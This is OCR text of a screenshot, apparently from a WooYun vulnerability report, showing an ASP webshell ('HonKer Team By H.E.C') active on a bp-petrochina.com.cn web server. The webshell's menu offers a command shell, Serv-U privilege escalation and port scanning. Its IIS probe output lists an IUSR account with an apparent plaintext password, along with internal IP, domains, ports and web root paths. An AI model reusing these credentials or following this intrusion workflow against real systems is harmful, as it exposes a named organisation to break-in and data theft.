 360安全浏览器 7.1
» 文件 查看 收藏
http://its.bp-petrochina.com.cn/c.aspx
asp一句话
收藏 手机收藏夹 实战 腾讯 资源 漏洞 黑客生涯 My Life 吉林二道 2016中 温州市龙 www.pzj 扩展 网银
WooYun.org | 提交漏洞 x 我勒個个去 - 172.16.1.12--3 x HonKer Team By H.E.C x
172.16.1.12:80(its.bp-petrochina.com.cn)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
IIS探测 >>
ID IIS_USER IIS_PASS Domain Path
1 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :80: c:¥inetpub¥wwwroot
:80:www.bp-petrochina.com.cn
2 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :80:www.bppc.com.cn D:¥www.bp-petrochina.com.cn
:80:
3 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :80:gdsite.bp-petrochina.com.cn D:¥gdsite.bp-petrochina.com.cn¥Web
4 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :80:pas.bp-petrochina.com.cn C:¥pas.bp-petrochina.com.cn
5 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :8099: C:¥WINDOWS¥system32¥serverappliance¥web
6 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :7267: C:¥Program Files¥Common Files¥Microsoft Shared¥Web Server Extensions¥50¥isapi¥_vti_adm
7 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :80:webapi.bp-petrochina.com.cn c:¥webapi.bp-petrochina.com.cn
8 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :8000:its.bp-petrochina.com.cn C:¥CGJB
:80:its.bp-petrochina.com.cn
9 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 D:¥HELPDESK
:80:its.bppc.com.cn
:80:sps.bppc.com.cn
10 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 D:¥SPS_BPPC
:80:sps.bp-petrochina.com.cn
11 IUSR_BPPCRMSM1 (9gHl}R|80h)R4 :8080: C:¥WEB
#### Honker By H.E.C ####
www.wooyun.org